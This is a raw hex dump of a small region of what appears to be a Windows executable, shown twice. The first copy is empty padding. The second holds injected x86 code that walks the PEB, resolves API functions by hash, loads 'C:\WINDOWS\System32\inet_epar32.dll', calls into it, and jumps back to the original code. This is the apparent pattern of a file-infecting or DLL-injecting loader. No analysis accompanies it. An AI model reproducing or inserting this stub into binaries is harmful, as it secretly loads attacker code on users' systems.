 00000E20 33 32 2E 64 6C 6C 00 00 00 00 00 00 00 00 00 00 32.dll..........
00000E30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000E40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000E50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000E60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000E70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000E80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000E90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000EA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000EB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000EC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000ED0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000EE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000EF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000F00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000F10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000F20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000F30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000F40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000F50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000E20 33 32 2E 64 6C 6C 00 00 55 89 E5 81 EC 40 00 00 32.dll..U....@..
00000E30 00 E9 F6 00 00 00 56 57 8B 74 24 0C 31 FF FC 31 ......VW.t$.1..1
00000E40 C0 AC 38 E0 74 0A C1 CF 0D 01 C7 E9 EF FF FF FF ..8.t...........
00000E50 89 F8 5F 5E C2 04 00 60 31 C0 89 44 24 1C 8B 6C .._^...`1..D$..l
00000E60 24 24 8B 45 3C 8B 54 05 78 01 EA 8B 4A 18 8B 5A $$.E<.T.x...J..Z
00000E70 20 01 EB 8B 74 24 1C 46 89 74 24 1C E3 2A 49 8B ....t$.F.t$..*I.
00000E80 34 8B 01 EE 56 E8 AC FF FF FF 3B 44 24 28 75 E3 4...V.....;D$(u.
00000E90 8B 5A 24 01 EB 66 8B 0C 4B 8B 5A 1C 01 EB 8B 04 .Z$..f..K.Z.....
00000EA0 8B 01 E8 E9 04 00 00 00 8B 44 24 1C 89 44 24 1C .........D$..D$.
00000EB0 61 C2 08 00 56 31 C0 64 8B 40 30 85 C0 78 0F 8B a...V1.d.@0..x..
00000EC0 40 0C 8B 70 1C AD 8B 40 08 E9 05 00 00 00 E9 FB @..p...@........
00000ED0 FF FF FF 5E C3 5B E8 D9 FF FF FF 89 C2 68 FC A4 ...^.[.......h..
00000EE0 53 07 52 E8 6F FF FF FF 89 45 FC 68 AA FC 0D 7C S.R.o....E.h...|
00000EF0 52 E8 61 FF FF FF 89 45 F4 8D 83 00 00 00 00 68 R.a....E.......h
00000F00 00 00 00 00 68 00 00 00 00 50 FF 55 FC 89 45 F0 ....h....P.U..E.
00000F10 8D 83 24 00 00 00 50 8B 45 F0 50 FF 55 F4 89 45 ..$...P.E.P.U..E
00000F20 F8 FF 55 F8 89 EC 5D E9 6F F7 FF FF E8 A4 FF FF ..U...].o.......
00000F30 FF 43 3A 5C 57 49 4E 44 4F 57 53 5C 53 79 73 74 .C:\WINDOWS\Syst
00000F40 65 6D 33 32 5C 69 6E 65 74 5F 65 70 61 72 33 32 em32\inet_epar32
00000F50 2E 64 6C 6C 00 7A 7A 7A 36 39 38 30 36 35 38 32 .dll.zzz69806582